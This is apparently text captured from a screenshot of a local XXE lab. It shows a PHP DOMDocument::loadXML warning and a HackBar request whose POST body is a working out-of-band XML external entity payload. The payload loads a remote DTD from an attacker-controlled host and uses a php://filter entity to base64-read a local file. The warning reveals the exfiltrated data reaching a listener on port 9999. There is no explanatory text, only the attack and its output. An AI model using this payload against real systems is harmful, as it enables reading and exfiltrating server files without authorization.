 ( ! ) Warning: DOMDocument::loadXML(http://172.16.16.1:9999/?
IyAvc2RmDQojIyMgPGZpbGUgc3lzdGVtPg0Kd3d3LmJhaWR1LmNvbSAuLi4=): failed to open
stream: HTTP request failed! in C:\phpstudy_pro\WWW\xml.php on line 6
Call Stack
# Time Memory Function Location
1 0.0002 373320 {main}( ) ...\xml.php:0
2 0.0002 373800 loadXML ( string(231), long ) ...\xml.php:6
Elements Console Sources Network HackBar 10
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI
URL
http://172.16.16.135/xml.php
enctype
Enable POST application/x-www-form-urlencoded (raw)
Body
<?xml version="1.0"?>
<!DOCTYPE message [
<!ENTITY % remote SYSTEM "http://172.16.16.1/test.dtd">
<!ENTITY % file SYSTEM "php://filter/read=convert.base64-encode/resource=file:///c:/1.txt">
%remote;
%send;
]>